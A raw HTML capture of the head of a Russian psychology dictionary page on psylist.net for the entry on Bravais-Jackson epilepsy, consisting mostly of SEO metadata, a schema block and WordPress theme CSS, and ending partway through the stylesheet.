

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/2a99.htm
body_size: 24843
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Браве—Джексона эпилепсия - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Браве—Джексона эпилепсия [Bravais L. F., 1824; Jeckson H. J., 1870]. Разновидность симптоматической эпилепсии, для которой характерен своеобразный тип судорожных припадков (джексоновский марш) — клонические или тонико-клонические судороги, начинающиеся" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/2a99-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Браве—Джексона эпилепсия - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Браве—Джексона эпилепсия [Bravais L. F., 1824; Jeckson H. J., 1870]. Разновидность симптоматической эпилепсии, для которой характерен своеобразный тип судорожных припадков (джексоновский марш) — клонические или тонико-клонические судороги, начинающиеся" />
		<meta property="og:url" content="https://psylist.net/slovar/2a99-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:55:14+00:00" />
		<meta property="article:modified_time" content="2019-02-14T16:01:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Браве—Джексона эпилепсия - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Браве—Джексона эпилепсия [Bravais L. F., 1824; Jeckson H. J., 1870]. Разновидность симптоматической эпилепсии, для которой характерен своеобразный тип судорожных припадков (джексоновский марш) — клонические или тонико-клонические судороги, начинающиеся" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/2a99-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/2a99-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/2a99-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/2a99-htm","name":"\u0411\u0440\u0430\u0432\u0435\u2014\u0414\u0436\u0435\u043a\u0441\u043e\u043d\u0430 \u044d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u044f","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0411\u0440\u0430\u0432\u0435\u2014\u0414\u0436\u0435\u043a\u0441\u043e\u043d\u0430 \u044d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u044f [Bravais L. F., 1824; Jeckson H. J., 1870]. \u0420\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u044d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u0438, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0435\u043d \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0439 \u0442\u0438\u043f \u0441\u0443\u0434\u043e\u0440\u043e\u0436\u043d\u044b\u0445 \u043f\u0440\u0438\u043f\u0430\u0434\u043a\u043e\u0432 (\u0434\u0436\u0435\u043a\u0441\u043e\u043d\u043e\u0432\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u0448) \u2014 \u043a\u043b\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u043b\u0438 \u0442\u043e\u043d\u0438\u043a\u043e-\u043a\u043b\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0443\u0434\u043e\u0440\u043e\u0433\u0438, \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0435\u0441\u044f","url":"https:\/\/psylist.net\/slovar\/2a99-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/2a99-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/2a99-htm#webpage","url":"https:\/\/psylist.net\/slovar\/2a99-htm","name":"\u0411\u0440\u0430\u0432\u0435\u2014\u0414\u0436\u0435\u043a\u0441\u043e\u043d\u0430 \u044d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u044f - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0411\u0440\u0430\u0432\u0435\u2014\u0414\u0436\u0435\u043a\u0441\u043e\u043d\u0430 \u044d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u044f [Bravais L. F., 1824; Jeckson H. J., 1870]. \u0420\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u044d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u0438, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0435\u043d \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0439 \u0442\u0438\u043f \u0441\u0443\u0434\u043e\u0440\u043e\u0436\u043d\u044b\u0445 \u043f\u0440\u0438\u043f\u0430\u0434\u043a\u043e\u0432 (\u0434\u0436\u0435\u043a\u0441\u043e\u043d\u043e\u0432\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u0448) \u2014 \u043a\u043b\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u043b\u0438 \u0442\u043e\u043d\u0438\u043a\u043e-\u043a\u043b\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0443\u0434\u043e\u0440\u043e\u0433\u0438, \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0435\u0441\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/2a99-htm#breadcrumblist"},"datePublished":"2007-08-18T08:55:14+03:00","dateModified":"2019-02-14T16:01:17+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Браве—Джексона эпилепсия&raquo;" href="https://psylist.net/slovar/2a99-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; 